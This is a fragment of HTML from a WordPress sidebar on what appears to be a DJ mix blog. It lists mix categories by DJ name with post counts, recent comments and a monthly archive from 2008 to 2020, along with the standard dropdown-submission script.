	<option class="level-0" value="524">DJ Davie K&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65">DJ Dirk Danger&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="66">DJ Dirty Ashtray&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="67">DJ Droid&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="68">DJ Dust&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="69">DJ Emeriq&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="533">DJ Esx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="70">DJ Fab&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="71">DJ Frankie Pigeon&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="428">DJ Futurama&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="72">DJ Herr Doktor Goatstones&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="73">DJ Hickory Dickory Doc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="74">DJ Johnny Canuck&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="75">DJ Juan Diaz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="77">DJ Lirpa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">DJ Mitzura&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="79">DJ Muff&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="80">DJ Myles&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="469">DJ Pain&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">DJ Petrushka&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">DJ ReadyBreak&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="83">DJ Riko&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="84">DJ Sim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">DJ SpiltMilk&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">DJ StereoSlave&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">DJ Swa&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="88">DJ TAB&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="488">DJ Tat&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">DJ Tyler C&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="470">DJ Useo&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="93">Dj X&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="90">DJ XNet&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="91">DJ Zazoo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="406">DJRDGB&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">DJtec&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="94">Dr Z&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="422">Dr. Jimmy&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="326">DrHyde&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Dropfiftyone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">Edward&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="443">Einar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="98">Eraserhead&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Estrada&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="100">Fantom&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="101">Fatty vs Mo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="102">FeRDs&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="321">Firstborn (Cocksucker)&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="104">Frankie5Aces&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="105">Getafixx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="106">getFUNKdup&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="419">Goalscrounger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="107">Green Cheese&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="108">Groovypanda&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="109">H.al&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="110">Hag&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">HalfDay&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="112">Handsome Vases Radio&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">HellBound&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="114">Henry The Headless Chicken&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="115">Hidden Persuaders&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="116">Hoods&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">Ihou&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="117">Iluvaxlrose&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="118">Jackalope&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="119">JackUzi&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="120">James Krunk Palmer&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Jan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Jbavi&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="123">JeffMK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="124">Jimbalaya&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="410">Johnny Alpha&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="126">Jools MF&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="127">Judas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="128">KadaceK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="534">Kalaedoscopic Ben&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Kariboo Krew&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="130">Ken Masters&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="131">Kid Who&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="132">King Megatrip&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="133">Kitty Glitter&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="461">Kosmen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="134">Le Samurai Cowboy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="135">Lee Mills&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="136">LeMont Blanc&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="137">Lenodd&nbsp;&nbsp;(108)</option>
	<option class="level-0" value="402">Lionel Mandrake&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="138">Lionel Vinyl&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="139">Lords Of The Glord&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="140">LuCaS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">LV15&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="142">Magnet &amp; Steel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Malk-a-mite&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="144">Manriki&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Marty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Matrix&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="147">Matthew T Wilson&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="464">Mc Tulip&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Mei-lwun&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="149">Mekajinn&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="150">MF&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="413">Midge&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="151">Mikey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Mixomatosis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Monk-A&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Montana Sloan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Monty Hall&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="441">Moontig&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="156">Mr Lovely&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="157">Mr Wyse&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="158">Mtim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="159">Multi Inter User Face&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="160">Munza&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="161">Mwude&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="162">Mystical Beast&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="163">nach0.exe&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="164">Navyseals&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="165">Naz&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="166">Niblet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="375">Ninja Forumites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Nobody Likes A Snob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="168">Noid&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="169">Orutrance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">Pb8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="171">Pete Concrete&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Phil n&#8217; Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="173">Polanski&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="174">Protos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="175">Psychy One&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="451">Pure&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="544">Rabbit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="176">Ranc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="177">Red Star&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="324">Relay Mix Project&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="542">Rev. John Thomas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Rogan Josh&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">Rollupinmyrizla&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="181">RossS&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="424">Ruse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="182">S*A*T&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="183">Salad&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="184">Salvatore&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="601">Scarbs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="185">Scenius&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="186">Schmooky 007&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="187">Scud&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="417">Seasonal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">Shani&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="421">Shazzula&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="189">She Ra&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="190">Shiddy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Shining Steve&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="192">Shir Khan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="193">Sinner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="194">Sixtyten&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="195">SiXXGuNNZ&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="196">Skim&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="197">Sloogigan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Solcofn&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="199">Soleboy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="200">Son Ov&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="201">Soopajud&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="202">sosoLee&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="203">Soundadvice&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">Sourmash&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="205">Sparkle Motion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="206">SpIn&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Spiny Norman&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">SquAr3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="209">Squeals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="210">Squid&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="211">SSjin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Starbuck&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="214">Steve Townsend&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="215">Stonehigh&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="216">STP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="217">Strepsil&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="218">SupahC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Superabound&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="220">Swampmaster&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="221">Syncope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="602">Tactical Buffoons&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="222">TeeMix&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="223">Tendril&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="440">Th0rax&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="224">The Boston Crab&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="455">The Croston Bab&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="486">The Dank Bros&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="322">The Geez&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="493">The Groom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="532">The Lids&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="226">The Magpie&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="425">The MetroGnome&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="414">The Nuggitz&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="227">The Panda&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="545">The Porn Subfolder&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="228">Thelsdj&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="490">TheMarinus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="535">Thunt Cumper&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="229">Timbearcub&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="230">Timeloop&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="231">Tivert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Tmunki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="233">todos&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="234">Tom Edwards&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">TomC&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="236">Torgo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="325">Trap.Track&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="238">TSINI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="239">Tufty&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="427">Tyrone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="240">Umboto&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="508">VasQuest&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="242">Venusia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="243">Vepik&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="543">Wal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Warvadal&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="245">Whakamarumaru&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="246">wvlfpvp&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="247">Xmas Mixes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="460">Yogurt&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="516">Zangnob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="248">Zumbar&nbsp;&nbsp;(3)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="recent-comments-6" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul><li><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2012/12/is-that-your-vinyl-prancer-revisited/#comment-932607">Is That Your Vinyl Prancer? (Revisited)</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2008/04/samples-have-feelings-too/#comment-932129">Samples Have Feelings Too</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/04/watch-this-space/#comment-931250">Watch This Space</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/08/joy-ride/#comment-931249">Joy Ride</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2007/07/erebus/#comment-930657">Erebus</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2010/03/walk-under-the-moon/#comment-929951">Walk Under the Moon</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/#comment-929935">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/#comment-929291">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link">Steve LBMK</span> on <a href="http://www.bmbx.org/2012/01/just-a-ride/#comment-928850">Just A Ride</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2001/02/what-the-fuck-kind-of-country/#comment-928684">What The Fuck Kind Of Country Are We Livin&#8217; Up In Here?</a></li></ul></li></ul></li><li id="archives-5" class="widget widget_archive"><h2>Archive</h2><ul><li>		<label class="screen-reader-text" for="archives-dropdown-5">Archive</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.bmbx.org/2020/11/'> November 2020 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2020/09/'> September 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/05/'> May 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/11/'> November 2017 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2017/10/'> October 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2017/08/'> August 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/06/'> June 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/02/'> February 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/09/'> September 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/08/'> August 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/07/'> July 2016 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2016/06/'> June 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/05/'> May 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/04/'> April 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/12/'> December 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/08/'> August 2015 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2015/07/'> July 2015 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/05/'> May 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/04/'> April 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/03/'> March 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/12/'> December 2014 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2014/11/'> November 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/10/'> October 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/09/'> September 2014 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2014/08/'> August 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/07/'> July 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/05/'> May 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/03/'> March 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/02/'> February 2014 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2014/01/'> January 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/12/'> December 2013 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2013/11/'> November 2013 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2013/10/'> October 2013 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2013/09/'> September 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/08/'> August 2013 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2013/05/'> May 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/04/'> April 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/03/'> March 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/02/'> February 2013 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2013/01/'> January 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/12/'> December 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2012/10/'> October 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/09/'> September 2012 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/07/'> July 2012 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2012/06/'> June 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/05/'> May 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2012/03/'> March 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2012/01/'> January 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/12/'> December 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/11/'> November 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/10/'> October 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/08/'> August 2011 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2011/06/'> June 2011 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2011/05/'> May 2011 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2011/04/'> April 2011 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2011/03/'> March 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2011/01/'> January 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/12/'> December 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/11/'> November 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/10/'> October 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/09/'> September 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2010/08/'> August 2010 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2010/07/'> July 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/06/'> June 2010 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/04/'> April 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/03/'> March 2010 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2010/02/'> February 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/01/'> January 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/12/'> December 2009 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2009/11/'> November 2009 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2009/10/'> October 2009 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/09/'> September 2009 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2009/08/'> August 2009 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2009/07/'> July 2009 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2009/06/'> June 2009 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2009/05/'> May 2009 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2009/04/'> April 2009 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2009/03/'> March 2009 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2009/02/'> February 2009 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2009/01/'> January 2009 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/12/'> December 2008 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/11/'> November 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2008/10/'> October 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/09/'> September 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/08/'> August 2008 &nbsp;(24)</option>
